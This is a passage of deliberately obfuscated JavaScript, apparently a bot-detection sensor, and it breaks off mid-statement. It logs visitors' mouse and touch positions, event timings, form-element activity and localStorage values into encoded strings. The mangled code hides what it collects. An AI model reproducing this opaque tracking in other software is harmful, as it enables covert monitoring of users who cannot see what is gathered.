if(fI&&fI[ZG()[Dm(fcY)](W5,k0)]&&X6(XYY(fI[ZG()[Dm(fcY)](W5,k0)]),XX()[t3(UN)].apply(null,[A2,hD,DT,vQ]))){if(EX(fI[ZG()[Dm(fcY)].apply(null,[W5,k0])][MO()[gp(JN)](In,jB,zE,wN)],JN)){var nUY=fI[ZG()[Dm(fcY)].apply(null,[W5,k0])][JN];if(nUY&&nUY[XX()[t3(Uj)](GM,fl,ID,szY)]&&nUY[WB(typeof ZB()[lm(A8)],rV(X6(typeof ZG()[Dm(dj)],'undefined')?ZG()[Dm(dj)].apply(null,[FsY,JKY]):ZG()[Dm(q2)].apply(null,[DN,cF]),[][[]]))?ZB()[lm(UN)](A2,Mw,DT,U1Y,c1Y):ZB()[lm(DT)](SX(SX({})),d6,AJY,wN,NYY)]){q1Y=AJ[ZG()[Dm(qB)].apply(null,[kT,PB])][MO()[gp(Gw)](RM,PQ,dj,ZM)](nUY[XX()[t3(Uj)].apply(null,[SX([]),l6,ID,szY])]);j7Y=AJ[ZG()[Dm(qB)](kT,PB)][MO()[gp(Gw)](RM,PQ,JN,JN)](nUY[ZB()[lm(UN)](H8,S2,DT,U1Y,c1Y)]);}else if(nUY&&nUY[MO()[gp(PfY)].call(null,jcY,PG,I8,Wj)]&&nUY[C8()[p6(rl)].apply(null,[nj,p4,SX(SX(JN)),QD,DN,Cw])]){q1Y=AJ[X6(typeof ZG()[Dm(Yn)],rV([],[][[]]))?ZG()[Dm(dj)](k7Y,q8):ZG()[Dm(qB)](kT,PB)][MO()[gp(Gw)].apply(null,[RM,PQ,H8,s8])](nUY[MO()[gp(PfY)](jcY,PG,q8,X3)]);j7Y=AJ[ZG()[Dm(qB)](kT,PB)][WB(typeof MO()[gp(Ln)],rV([],[][[]]))?MO()[gp(Gw)](RM,PQ,qR,SX(JN)):MO()[gp(RQ)](SAY,VcY,tD,s8)](nUY[C8()[p6(rl)].apply(null,[nj,p4,Px,QD,GM,SX({})])]);}gAY=WB(typeof XX()[t3(EN)],'undefined')?XX()[t3(BZ)](SX(SX([])),SX(A8),BX,Fd):XX()[t3(DT)](wN,d5,Qn,s9);}else{FtY=SX(SX(CF));}}if(SX(FtY)){XKY=kk(V0(),G7Y);var tgY=ZG()[Dm(q2)](DN,cF)[X6(typeof ZG()[Dm(Pr)],'undefined')?ZG()[Dm(dj)](Cw,rE):ZG()[Dm(sE)](cn,SW)](wAY,WB(typeof XX()[t3(A2)],rV([],[][[]]))?XX()[t3(hD)](kl,qR,tPY,hq):XX()[t3(DT)](lN,Fj,sE,Ql))[ZG()[Dm(sE)].call(null,cn,SW)](UPY,XX()[t3(hD)].apply(null,[zj,SX(JN),tPY,hq]))[ZG()[Dm(sE)](cn,SW)](XKY,XX()[t3(hD)].call(null,fl,SX(A8),tPY,hq))[ZG()[Dm(sE)].call(null,cn,SW)](q1Y,XX()[t3(hD)](SX(SX(A8)),SX({}),tPY,hq))[ZG()[Dm(sE)](cn,SW)](j7Y,XX()[t3(hD)](Qk,M2,tPY,hq))[ZG()[Dm(sE)](cn,SW)](gAY);if(FD(typeof fI[Z8()[mX(DN)](VM,Tr,Qj,EN,Cw)],ZG()[Dm(pE)].call(null,Q3,Rv))&&X6(fI[WB(typeof Z8()[mX(UN)],rV(ZG()[Dm(q2)](DN,cF),[][[]]))?Z8()[mX(DN)](VM,Tr,Qj,PN,bl):Z8()[mX(dj)](pAY,NKY,dn,SX(SX({})),kn)],SX([])))tgY=ZG()[Dm(q2)](DN,cF)[X6(typeof ZG()[Dm(OzY)],'undefined')?ZG()[Dm(dj)](c7Y,rI):ZG()[Dm(sE)](cn,SW)](tgY,XX()[t3(A1Y)].apply(null,[SX(SX(JN)),Fl,QPY,Zp]));S1Y=ZG()[Dm(q2)](DN,cF)[X6(typeof ZG()[Dm(d5)],'undefined')?ZG()[Dm(dj)](VtY,qB):ZG()[Dm(sE)].call(null,cn,SW)](rV(S1Y,tgY),XX()[t3(q3)].call(null,SX(SX(JN)),Tl,Aw,BS));sUY=rV(rV(rV(rV(rV(sUY,wAY),UPY),XKY),q1Y),j7Y);if(X6(UPY,A8))tUY++;else QHY++;wAY++;DAY=JN;bAY=JN;}}var ZcY;return ZcY=WM(A7,[MO()[gp(Vl)](sYY,c3,Wj,Px),XKY,X6(typeof Z8()[mX(BZ)],'undefined')?Z8()[mX(dj)].apply(null,[rN,UHY,MKY,s2,XR]):Z8()[mX(pE)].call(null,g6,kr,sAY,SX(SX(A8)),DM),DAY,ZB()[lm(wR)].call(null,Y2,tD,g6,kHY,kr),bAY,ZG()[Dm(Uj)](Mn,Pp),FtY]),Hv.pop(),ZcY;}catch(wUY){Hv.splice(kk(jAY,A8),Infinity,PtY);}Hv.pop();};var XgY=function(ncY,pPY,hYY){Hv.push(jYY);try{var OPY=Hv.length;var btY=SX(CF);var N9=X5[BZ];var NAY=SX([]);if(X6(pPY,A8)&&xl(LfY,WJY)||WB(pPY,A8)&&xl(VYY,psY)){var G9=ncY?ncY:AJ[WB(typeof XX()[t3(Vn)],'undefined')?XX()[t3(hw)](Xk,ZM,kN,Ad):XX()[t3(DT)](HR,Ik,kE,PzY)][g3()[hj(g6)].call(null,wE,DT,nD,j8)];if(G9&&WB(G9[Z8()[mX(rl)](qB,p7Y,R9,Tl,hw)],XX()[t3(GzY)](SX(JN),lN,Mw,cp))){NAY=SX(SX(CF));var GAY=M4(A8);var P9=M4(A8);if(G9&&G9[XX()[t3(Uj)].apply(null,[zE,wR,ID,nI])]&&G9[ZB()[lm(UN)](I8,pN,DT,U1Y,p7Y)]){GAY=AJ[ZG()[Dm(qB)](kT,DI)][WB(typeof MO()[gp(Jk)],'undefined')?MO()[gp(Gw)].call(null,RM,KA,Y2,hD):MO()[gp(RQ)](bl,pAY,SX({}),lN)](G9[XX()[t3(Uj)].call(null,Fl,SX({}),ID,nI)]);P9=AJ[WB(typeof ZG()[Dm(cX)],rV('',[][[]]))?ZG()[Dm(qB)].apply(null,[kT,DI]):ZG()[Dm(dj)](zUY,dfY)][MO()[gp(Gw)].call(null,RM,KA,SX(SX({})),tD)](G9[ZB()[lm(UN)](Px,hD,DT,U1Y,p7Y)]);}else if(G9&&G9[X6(typeof MO()[gp(kn)],'undefined')?MO()[gp(RQ)](l3,ctY,cn,kN):MO()[gp(PfY)].apply(null,[jcY,XQ,SD,ZN])]&&G9[C8()[p6(rl)](L3,p4,nD,QD,kN,Jw)]){GAY=AJ[ZG()[Dm(qB)](kT,DI)][MO()[gp(Gw)](RM,KA,x6,wR)](G9[MO()[gp(PfY)](jcY,XQ,UN,BZ)]);P9=AJ[ZG()[Dm(qB)](kT,DI)][MO()[gp(Gw)](RM,KA,SX(SX(JN)),SX(SX(JN)))](G9[WB(typeof C8()[p6(rl)],rV([],[][[]]))?C8()[p6(rl)](L3,p4,VM,QD,Mw,RQ):C8()[p6(Qj)].call(null,Z7Y,LsY,SX({}),NPY,A2,SX(SX(A8)))]);}N9=kk(V0(),hYY);var jtY=ZG()[Dm(q2)](DN,Nk)[X6(typeof ZG()[Dm(ER)],rV('',[][[]]))?ZG()[Dm(dj)](nD,UI):ZG()[Dm(sE)].apply(null,[cn,P0])](TzY,WB(typeof XX()[t3(nD)],rV('',[][[]]))?XX()[t3(hD)].apply(null,[SX(SX(A8)),SX(SX(A8)),tPY,SQ]):XX()[t3(DT)].call(null,SX(A8),SX(SX(A8)),MJY,hw))[ZG()[Dm(sE)](cn,P0)](pPY,WB(typeof XX()[t3(Tl)],rV('',[][[]]))?XX()[t3(hD)](tD,Vj,tPY,SQ):XX()[t3(DT)].apply(null,[Yn,SX(A8),OhY,HAY]))[ZG()[Dm(sE)](cn,P0)](N9,XX()[t3(hD)](rl,SX({}),tPY,SQ))[ZG()[Dm(sE)](cn,P0)](GAY,XX()[t3(hD)](X2,E4,tPY,SQ))[ZG()[Dm(sE)](cn,P0)](P9);if(WB(typeof G9[Z8()[mX(DN)](VM,Mr,Qj,A8,ZM)],ZG()[Dm(pE)].call(null,Q3,LAY))&&X6(G9[Z8()[mX(DN)].apply(null,[VM,Mr,Qj,KM,S2])],SX({})))jtY=ZG()[Dm(q2)](DN,Nk)[ZG()[Dm(sE)].apply(null,[cn,P0])](jtY,XX()[t3(A1Y)].apply(null,[Jw,kn,QPY,Qr]));vgY=rV(rV(rV(rV(rV(vgY,TzY),pPY),N9),GAY),P9);WUY=(WB(typeof ZG()[Dm(wN)],rV([],[][[]]))?ZG()[Dm(q2)].apply(null,[DN,Nk]):ZG()[Dm(dj)](Dk,MfY))[ZG()[Dm(sE)](cn,P0)](rV(WUY,jtY),WB(typeof XX()[t3(A8)],rV('',[][[]]))?XX()[t3(q3)](cn,Tl,Aw,H6):XX()[t3(DT)].apply(null,[KM,Vj,GN,jI]));if(X6(pPY,A8))LfY++;else VYY++;}}if(X6(pPY,A8))LfY++;else VYY++;TzY++;var Z1Y;return Z1Y=WM(A7,[MO()[gp(Vl)](sYY,f1Y,Vj,q2),N9,X6(typeof ZB()[lm(RQ)],'undefined')?ZB()[lm(DT)](SX(SX({})),s2,OHY,lAY,tX):ZB()[lm(kN)](zj,Mw,dj,Fl,j6),NAY]),Hv.pop(),Z1Y;}catch(TtY){Hv.splice(kk(OPY,A8),Infinity,jYY);}Hv.pop();};var N1Y=function(fsY,mgY,OtY){Hv.push(l4);try{var VfY=Hv.length;var W7Y=SX(SX(dH));var NHY=X5[BZ];var ZPY=SX([]);if(sR(tfY,KKY)){if(SX(XJY[WB(typeof tr()[rj(JN)],rV([],[][[]]))?tr()[rj(rl)](nD,q8,bM,rl,ZM):tr()[rj(q2)](EN,DN,VPY,YHY,NB)])){ZPY=SX(dH);XJY[tr()[rj(rl)](pE,Ln,bM,rl,ZM)]=SX(SX([]));}var LHY;return LHY=WM(A7,[MO()[gp(Vl)].call(null,sYY,APY,SX({}),H8),NHY,X6(typeof XX()[t3(OzY)],rV('',[][[]]))?XX()[t3(DT)](XR,Ik,p1Y,stY):XX()[t3(WI)](fE,SX(SX({})),b6,fG),ZPY]),Hv.pop(),LHY;}var hgY=fsY?fsY:AJ[XX()[t3(hw)](SX({}),p4,kN,KW)][WB(typeof g3()[hj(q2)],rV([],[][[]]))?g3()[hj(g6)](wE,DT,sE,HAY):g3()[hj(qB)].call(null,Jr,zcY,Xk,KUY)];var XI=hgY[MO()[gp(S5)].apply(null,[UN,Ld,cn,GD])];if(v6(XI,null))XI=hgY[ZG()[Dm(WI)](jI,SAY)];var CYY=CfY(XI[XX()[t3(H8)].call(null,Yn,SX(A8),Px,RKY)]);var mtY=WB(fPY[ZG()[Dm(TPY)](Vn,pw)](fsY&&fsY[XX()[t3(H8)].apply(null,[wN,Y6,Px,RKY])]),M4(A8));if(SX(CYY)&&SX(mtY)){var OUY;return OUY=WM(A7,[MO()[gp(Vl)](sYY,APY,Ik,GM),NHY,X6(typeof XX()[t3(PN)],rV([],[][[]]))?XX()[t3(DT)].apply(null,[d6,SX({}),RD,X3]):XX()[t3(WI)](H8,g6,b6,fG),ZPY]),Hv.pop(),OUY;}var mJY=gtY(XI);var sgY=ZG()[Dm(q2)].apply(null,[DN,Iq]);var wzY=WB(typeof ZG()[Dm(Ik)],'undefined')?ZG()[Dm(q2)](DN,Iq):ZG()[Dm(dj)](Mr,dr);var L7Y=ZG()[Dm(q2)](DN,Iq);var h1Y=ZG()[Dm(q2)].call(null,DN,Iq);if(X6(mgY,DT)){sgY=hgY[X6(typeof ZG()[Dm(S5)],rV('',[][[]]))?ZG()[Dm(dj)](l7Y,g8):ZG()[Dm(Cn)].call(null,UN,mG)];wzY=hgY[MO()[gp(fr)](M7Y,lsY,VM,N3)];L7Y=hgY[ZB()[lm(Bj)].call(null,DT,DT,Qj,I1Y,pUY)];h1Y=hgY[WB(typeof Z8()[mX(RQ)],'undefined')?Z8()[mX(UN)].call(null,VM,pUY,Px,wR,q8):Z8()[mX(dj)].apply(null,[KN,K7Y,fE,kn,qB])];}NHY=kk(V0(),OtY);var SfY=(WB(typeof ZG()[Dm(Vn)],rV([],[][[]]))?ZG()[Dm(q2)](DN,Iq):ZG()[Dm(dj)].apply(null,[EUY,E8]))[ZG()[Dm(sE)](cn,SK)](tfY,XX()[t3(hD)](q3,SX(A8),tPY,sx))[ZG()[Dm(sE)].apply(null,[cn,SK])](mgY,XX()[t3(hD)].call(null,hD,X3,tPY,sx))[WB(typeof ZG()[Dm(DN)],'undefined')?ZG()[Dm(sE)](cn,SK):ZG()[Dm(dj)].call(null,QgY,Lk)](sgY,XX()[t3(hD)](Kl,Fl,tPY,sx))[X6(typeof ZG()[Dm(s2)],'undefined')?ZG()[Dm(dj)].apply(null,[gfY,Kj]):ZG()[Dm(sE)].call(null,cn,SK)](wzY,XX()[t3(hD)](hD,sE,tPY,sx))[X6(typeof ZG()[Dm(Fl)],rV('',[][[]]))?ZG()[Dm(dj)](B7Y,T1Y):ZG()[Dm(sE)](cn,SK)](L7Y,XX()[t3(hD)](lN,dl,tPY,sx))[ZG()[Dm(sE)].call(null,cn,SK)](h1Y,WB(typeof XX()[t3(UN)],rV([],[][[]]))?XX()[t3(hD)](hw,cn,tPY,sx):XX()[t3(DT)].apply(null,[UN,s8,IW,t7Y]))[WB(typeof ZG()[Dm(JN)],rV([],[][[]]))?ZG()[Dm(sE)](cn,SK):ZG()[Dm(dj)].call(null,C1Y,l6)](NHY,XX()[t3(hD)](X2,SX(SX([])),tPY,sx))[ZG()[Dm(sE)](cn,SK)](mJY);rAY=ZG()[Dm(q2)](DN,Iq)[X6(typeof ZG()[Dm(GM)],rV('',[][[]]))?ZG()[Dm(dj)](HPY,pI):ZG()[Dm(sE)].call(null,cn,SK)](rV(rAY,SfY),XX()[t3(q3)].call(null,zj,N6,Aw,bq));tfY++;var fYY;return fYY=WM(A7,[MO()[gp(Vl)](sYY,APY,SX(SX([])),dn),NHY,XX()[t3(WI)].apply(null,[dj,wN,b6,fG]),ZPY]),Hv.pop(),fYY;}catch(IKY){Hv.splice(kk(VfY,A8),Infinity,l4);}Hv.pop();};var NUY=function(dPY,BsY){Hv.push(DtY);try{var UsY=Hv.length;var vHY=SX([]);var EKY=JN;var qtY=SX(CF);if(sR(AJ[ZG()[Dm(DN)](ER,KC)][MO()[gp(Jw)].apply(null,[t7Y,NO,Gw,JN])](qhY)[MO()[gp(JN)](In,lZ,pN,SX(SX(A8)))],VHY)){var kYY;return kYY=WM(A7,[MO()[gp(Vl)](sYY,Sf,SX(SX([])),KM),EKY,XX()[t3(WI)](DT,SX(A8),b6,UQ),qtY]),Hv.pop(),kYY;}var V1Y=dPY?dPY:AJ[XX()[t3(hw)](Vj,cn,kN,cv)][g3()[hj(g6)].call(null,wE,DT,bl,AtY)];var m7Y=V1Y[MO()[gp(S5)].apply(null,[UN,NU,SX(SX({})),RQ])];if(v6(m7Y,null))m7Y=V1Y[WB(typeof ZG()[Dm(pE)],'undefined')?ZG()[Dm(WI)].apply(null,[jI,CN]):ZG()[Dm(dj)].apply(null,[pw,zsY])];if(m7Y[WB(typeof ZG()[Dm(Ln)],rV([],[][[]]))?ZG()[Dm(g7Y)](Qk,Qd):ZG()[Dm(dj)](GKY,lcY)]&&WB(m7Y[WB(typeof ZG()[Dm(Qj)],'undefined')?ZG()[Dm(g7Y)](Qk,Qd):ZG()[Dm(dj)](AHY,Wj)][X6(typeof tr()[rj(Bj)],rV([],[][[]]))?tr()[rj(q2)](SD,SE,n7Y,p4,MUY):tr()[rj(UN)](SX(A8),Yn,r6,qB,fE)](),XX()[t3(OcY)].apply(null,[SE,q3,wPY,l0]))){var rHY;return rHY=WM(A7,[WB(typeof MO()[gp(qr)],rV([],[][[]]))?MO()[gp(Vl)].call(null,sYY,Sf,q2,ZM):MO()[gp(RQ)](Q1Y,kI,GD,Y6),EKY,XX()[t3(WI)](x6,Rl,b6,UQ),qtY]),Hv.pop(),rHY;}var thY=RAY(m7Y);var sHY=thY[X6(typeof tr()[rj(rl)],'undefined')?tr()[rj(q2)](SX(A8),zE,tN,UI,UUY):tr()[rj(d5)](SX(SX([])),tD,AtY,l6,Ol)];var rPY=thY[Z8()[mX(d5)](l6,AtY,LsY,zE,Vj)];var W1Y=gtY(m7Y);var BhY=JN;var ktY=JN;var gKY=rh[MO()[gp(M2)](s2,gb,qR,Wj)]();var HhY=X5[BZ];if(WB(rPY,dj)&&WB(rPY,DN)){BhY=X6(m7Y[ZB()[lm(BZ)](SX(SX([])),cX,DT,Yp,m4)],undefined)?rh[MO()[gp(M2)](s2,gb,SX(SX([])),E4)]():m7Y[ZB()[lm(BZ)].apply(null,[Ik,zE,DT,Yp,m4])][X6(typeof MO()[gp(PfY)],rV([],[][[]]))?MO()[gp(RQ)](EN,Fl,cn,dl):MO()[gp(JN)](In,lZ,A8,SX(SX(A8)))];ktY=VhY(m7Y[ZB()[lm(BZ)](Qk,d5,DT,Yp,m4)]);gKY=EAY(m7Y[ZB()[lm(BZ)].apply(null,[l6,q2,DT,Yp,m4])]);HhY=CcY(m7Y[ZB()[lm(BZ)](A2,Lj,DT,Yp,m4)]);}if(rPY){if(SX(DUY[rPY])){DUY[rPY]=sHY;}else if(WB(DUY[rPY],sHY)){rPY=AM[X6(typeof MO()[gp(DT)],rV([],[][[]]))?MO()[gp(RQ)].apply(null,[T1Y,cKY,VM,H8]):MO()[gp(bl)](qB,YO,q2,SX([]))];}}EKY=kk(V0(),BsY);if(m7Y[ZB()[lm(BZ)](SX(SX(A8)),dj,DT,Yp,m4)]&&m7Y[ZB()[lm(BZ)](RQ,qR,DT,Yp,m4)][WB(typeof MO()[gp(q8)],rV('',[][[]]))?MO()[gp(JN)].call(null,In,lZ,BZ,I8):MO()[gp(RQ)](wn,XR,SX(A8),Pr)]){qhY[sHY]=WM(A7,[ZG()[Dm(A1Y)].apply(null,[UHY,sv]),W1Y,XX()[t3(t8)](S2,DN,Lj,CD),sHY,C8()[p6(UN)].apply(null,[m4,qB,p4,I8,bl,RQ]),BhY,XX()[t3(F1Y)](UN,I8,YzY,CT),ktY,XX()[t3(mn)](SX(SX([])),Y6,Rl,XZ),gKY,X6(typeof ZG()[Dm(N6)],rV([],[][[]]))?ZG()[Dm(dj)](VUY,fJY):ZG()[Dm(GzY)](csY,zl),HhY,MO()[gp(Vl)](sYY,Sf,A2,SX(SX([]))),EKY,MO()[gp(WI)](T1Y,S0,Ik,Fj),rPY]);}else{delete qhY[sHY];}var s1Y;return s1Y=WM(A7,[MO()[gp(Vl)](sYY,Sf,hw,GM),EKY,XX()[t3(WI)](A2,Ik,b6,UQ),qtY]),Hv.pop(),s1Y;}catch(XHY){Hv.splice(kk(UsY,A8),Infinity,DtY);}Hv.pop();};var SzY=function(){return [wfY,YgY,sUY,vgY];};var dKY=function(){return [RI,EcY,wAY,TzY];};var QI=function(){Hv.push(bPY);var gYY=AJ[ZG()[Dm(DN)].call(null,ER,BO)][X6(typeof XX()[t3(X3)],'undefined')?XX()[t3(DT)](SX(SX(JN)),S2,LgY,bM):XX()[t3(Y6)](ZN,SD,mHY,Sq)](qhY)[XX()[t3(Rj)](ZM,IN,C7Y,pL)](function(HI,WcY){return SKY.apply(this,[fU,arguments]);},ZG()[Dm(q2)](DN,PC));var KJY;return Hv.pop(),KJY=[zHY,ghY,S1Y,WUY,rAY,gYY],KJY;};var BYY=function(cPY){Hv.push(t7Y);var gsY=AJ[XX()[t3(qB)](bl,d5,F1Y,r6)][g3()[hj(DN)](cJY,l6,Kl,c8)];if(v6(AJ[XX()[t3(qB)](SX(JN),Bj,F1Y,r6)][X6(typeof g3()[hj(JN)],rV(ZG()[Dm(q2)](DN,SgY),[][[]]))?g3()[hj(qB)].call(null,ngY,Zr,q8,DI):g3()[hj(DN)](cJY,l6,kN,c8)],null)){var Q7Y;return Hv.pop(),Q7Y=JN,Q7Y;}var htY=gsY[XX()[t3(mfY)](Y6,ZN,Kl,bfY)](XX()[t3(H8)](SX(SX({})),E4,Px,YX));var FJY=v6(htY,null)?M4(A8):C6(htY);if(X6(FJY,X5[pE])&&EX(wgY,hw)&&X6(cPY,M4(dj))){var n1Y;return Hv.pop(),n1Y=X5[pE],n1Y;}else{var z9;return Hv.pop(),z9=JN,z9;}Hv.pop();};var b7Y=function(XAY){var qPY=SX([]);var tAY=CUY;var hKY=JhY;var rgY=JN;var xtY=A8;Hv.push(OgY);var vKY=SKY(RU,[]);var bI=SX([]);var zAY=Fp(HKY);if(XAY||zAY){var d1Y;return d1Y=WM(A7,[X6(typeof MO()[gp(I5)],'undefined')?MO()[gp(RQ)](cl,zYY,cX,SX(SX(JN))):MO()[gp(Jw)](t7Y,ZfY,Ik,Cw),r9(),ZG()[Dm(Kl)].apply(null,[kUY,sW]),zAY||vKY,MO()[gp(fcY)](Fj,cq,S2,dl),qPY,XX()[t3(Aw)](Ol,Rl,lgY,dsY),bI]),Hv.pop(),d1Y;}if(SKY(ph,[])){var VAY=AJ[WB(typeof XX()[t3(OcY)],'undefined')?XX()[t3(hw)](Pr,SX(JN),kN,Tv):XX()[t3(DT)].call(null,Ol,GM,B9,g7Y)][XX()[t3(zE)](SX(A8),DM,fE,rUY)][ZG()[Dm(OcY)](scY,Lt)](rV(AcY,nHY));var AgY=AJ[XX()[t3(hw)].call(null,E4,SX(SX([])),kN,Tv)][X6(typeof XX()[t3(UN)],'undefined')?XX()[t3(DT)].call(null,Qj,d5,IcY,GUY):XX()[t3(zE)](gx,kl,fE,rUY)][ZG()[Dm(OcY)](scY,Lt)](rV(AcY,sI));var BUY=AJ[XX()[t3(hw)].call(null,xG,Px,kN,Tv)][XX()[t3(zE)](Pr,d5,fE,rUY)][X6(typeof ZG()[Dm(s2)],'undefined')?ZG()[Dm(dj)](DfY,tR):ZG()[Dm(OcY)].apply(null,[scY,Lt])](rV(AcY,PJY));if(SX(VAY)&&SX(AgY)&&SX(BUY)){bI=SX(dH);var nJY;return nJY=WM(A7,[WB(typeof MO()[gp(Lj)],rV('',[][[]]))?MO()[gp(Jw)](t7Y,ZfY,gx,wN):MO()[gp(RQ)].call(null,C4,LcY,DT,Pr),[tAY,hKY],ZG()[Dm(Kl)].call(null,kUY,sW),vKY,MO()[gp(fcY)](Fj,cq,N6,SX(SX({}))),qPY,WB(typeof XX()[t3(XR)],rV([],[][[]]))?XX()[t3(Aw)].call(null,wR,UN,lgY,dsY):XX()[t3(DT)].call(null,Ln,GD,BX,z5),bI]),Hv.pop(),nJY;}else{if(VAY&&WB(VAY[ZG()[Dm(TPY)](Vn,AtY)](MO()[gp(HfY)].call(null,Jw,lB,DT,qR)),M4(A8))&&SX(AJ[ZB()[lm(l6)].call(null,SX(SX([])),l6,DT,mk,G1Y)](AJ[X6(typeof MO()[gp(gx)],'undefined')?MO()[gp(RQ)](AKY,ThY,Ik,N3):MO()[gp(hw)](I5,ZAY,SD,Y2)](VAY[XX()[t3(Jk)](Ol,Fl,dN,Sv)](MO()[gp(HfY)](Jw,lB,Gw,jj))[JN],RQ)))&&SX(AJ[X6(typeof ZB()[lm(pE)],rV([],[][[]]))?ZB()[lm(DT)](fE,g6,qzY,jKY,NI):ZB()[lm(l6)](kn,SE,DT,mk,G1Y)](AJ[X6(typeof MO()[gp(SE)],'undefined')?MO()[gp(RQ)].apply(null,[jr,CM,IN,l6]):MO()[gp(hw)](I5,ZAY,pE,N3)](VAY[XX()[t3(Jk)].apply(null,[dl,q3,dN,Sv])](MO()[gp(HfY)](Jw,lB,SX(SX(JN)),SX({})))[A8],RQ)))){rgY=AJ[MO()[gp(hw)].apply(null,[I5,ZAY,q2,qB])](VAY[WB(typeof XX()[t3(Ln)],rV('',[][[]]))?XX()[t3(Jk)].call(null,ZN,A2,dN,Sv):XX()[t3(DT)](Y2,Rl,PcY,hcY)](WB(typeof MO()[gp(dn)],rV('',[][[]]))?MO()[gp(HfY)](Jw,lB,kn,p4):MO()[gp(RQ)].call(null,PN,zN,SX(JN),XR))[JN],RQ);xtY=AJ[X6(typeof MO()[gp(Aw)],rV([],[][[]]))?MO()[gp(RQ)].apply(null,[K7Y,MAY,GD,SX([])]):MO()[gp(hw)].apply(null,[I5,ZAY,Xk,qr])](VAY[XX()[t3(Jk)](JN,Qj,dN,Sv)](MO()[gp(HfY)].call(null,Jw,lB,Vj,Y2))[X5[pE]],rh[MO()[gp(Uj)](YI,p1Y,SX(SX(JN)),Rl)]());}else{qPY=SX(SX([]));}if(AgY&&WB(AgY[WB(typeof ZG()[Dm(nD)],rV('',[][[]]))?ZG()[Dm(TPY)].apply(null,[Vn,AtY]):ZG()[Dm(dj)].apply(null,[RgY,SE])](MO()[gp(HfY)](Jw,lB,SX(SX([])),lN)),M4(A8))&&SX(AJ[ZB()[lm(l6)](Pr,q3,DT,mk,G1Y)](AJ[MO()[gp(hw)].apply(null,[I5,ZAY,pE,SE])](AgY[XX()[t3(Jk)].apply(null,[UN,SX(SX({})),dN,Sv])](MO()[gp(HfY)](Jw,lB,rl,pN))[JN],RQ)))&&SX(AJ[ZB()[lm(l6)](SX(SX(JN)),pN,DT,mk,G1Y)](AJ[MO()[gp(hw)](I5,ZAY,Fl,Cw)](AgY[XX()[t3(Jk)].call(null,SX(SX(JN)),Xk,dN,Sv)](MO()[gp(HfY)](Jw,lB,Yn,qB))[A8],RQ)))){tAY=AJ[X6(typeof MO()[gp(qB)],rV('',[][[]]))?MO()[gp(RQ)].call(null,TUY,K7Y,I8,X4):MO()[gp(hw)].call(null,I5,ZAY,DM,q2)](AgY[XX()[t3(Jk)](SX(JN),SX([]),dN,Sv)](MO()[gp(HfY)](Jw,lB,SX(A8),zE))[JN],RQ);}else{qPY=SX(SX({}));}if(BUY&&X6(typeof BUY,g3()[hj(JN)].apply(null,[Vl,Qj,Kl,BHY]))){vKY=BUY;}else{qPY=SX(SX([]));vKY=BUY||vKY;}}}else{rgY=ccY;xtY=cUY;tAY=qsY;hKY=bzY;vKY=sPY;}if(SX(qPY)){if(EX(V0(),kw(rgY,nW))){bI=SX(SX([]));var EYY;return EYY=WM(A7,[MO()[gp(Jw)].apply(null,[t7Y,ZfY,S2,N3]),[CUY,JhY],ZG()[Dm(Kl)].apply(null,[kUY,sW]),SKY(RU,[]),MO()[gp(fcY)].call(null,Fj,cq,Rl,HR),qPY,XX()[t3(Aw)].apply(null,[Lj,UN,lgY,dsY]),bI]),Hv.pop(),EYY;}else{if(EX(V0(),kk(kw(rgY,nW),FN(kw(kw(RQ,xtY),nW),Vn)))){bI=SX(SX([]));}var p9;return p9=WM(A7,[MO()[gp(Jw)](t7Y,ZfY,Mw,N3),[tAY,hKY],ZG()[Dm(Kl)](kUY,sW),vKY,MO()[gp(fcY)].call(null,Fj,cq,SE,SX(SX({}))),qPY,WB(typeof XX()[t3(A1Y)],rV([],[][[]]))?XX()[t3(Aw)].apply(null,[zj,ZM,lgY,dsY]):XX()[t3(DT)](SX(A8),Mw,En,tcY),bI]),Hv.pop(),p9;}}var JI;return JI=WM(A7,[MO()[gp(Jw)](t7Y,ZfY,dj,Ol),[tAY,hKY],WB(typeof ZG()[Dm(Rj)],rV([],[][[]]))?ZG()[Dm(Kl)].apply(null,[kUY,sW]):ZG()[Dm(dj)](lAY,Y1Y),vKY,MO()[gp(fcY)](Fj,cq,Qj,SX(SX([]))),qPY,WB(typeof XX()[t3(PfY)],'undefined')?XX()[t3(Aw)].apply(null,[l6,N3,lgY,dsY]):XX()[t3(DT)](PN,Mw,YI,APY),bI]),Hv.pop(),JI;};var PHY=function(){Hv.push(bHY);var EHY=EX(arguments[MO()[gp(JN)].apply(null,[In,Ix,SX(SX({})),dj])],JN)&&WB(arguments[JN],undefined)?arguments[JN]:SX({});TsY=ZG()[Dm(q2)](DN,MUY);YYY=M4(A8);var YtY=SKY(ph,[]);if(SX(EHY)){if(YtY){AJ[WB(typeof XX()[t3(wN)],rV('',[][[]]))?XX()[t3(hw)](RQ,Fj,kN,Vx):XX()[t3(DT)](dl,SX(SX(JN)),pKY,A1Y)][XX()[t3(zE)].apply(null,[dj,dl,fE,KhY])][XX()[t3(WzY)].call(null,UN,kl,XfY,PhY)](bgY);AJ[WB(typeof XX()[t3(ER)],rV([],[][[]]))?XX()[t3(hw)](qE,sE,kN,Vx):XX()[t3(DT)].apply(null,[l6,d5,EgY,xUY])][XX()[t3(zE)](q2,SX(A8),fE,KhY)][XX()[t3(WzY)](S2,SX(SX(A8)),XfY,PhY)](OJY);}var kPY;return Hv.pop(),kPY=SX(CF),kPY;}var j9=IsY();if(j9){if(jzY(j9,ZG()[Dm(S5)].apply(null,[zE,vb]))){TsY=j9;YYY=M4(A8);if(YtY){var SPY=AJ[XX()[t3(hw)](Fl,gx,kN,Vx)][XX()[t3(zE)](ZM,Cw,fE,KhY)][ZG()[Dm(OcY)].call(null,scY,wI)](bgY);var b1Y=AJ[XX()[t3(hw)](qr,SX({}),kN,Vx)][XX()[t3(zE)].call(null,A2,SE,fE,KhY)][ZG()[Dm(OcY)](scY,wI)](OJY);if(WB(TsY,SPY)||SX(jzY(SPY,b1Y))){AJ[XX()[t3(hw)].call(null,SX(SX(A8)),Ik,kN,Vx)][WB(typeof XX()[t3(GD)],rV('',[][[]]))?XX()[t3(zE)](d5,g6,fE,KhY):XX()[t3(DT)].call(null,Gw,RQ,czY,R7Y)][MO()[gp(TPY)].apply(null,[EUY,qI,SX([]),GM])](bgY,TsY);AJ[XX()[t3(hw)](pE,VM,kN,Vx)][XX()[t3(zE)](dj,zE,fE,KhY)][MO()[gp(TPY)].apply(null,[EUY,qI,lN,SX(SX(A8))])](OJY,YYY);}}}else if(YtY){var SJY=AJ[WB(typeof 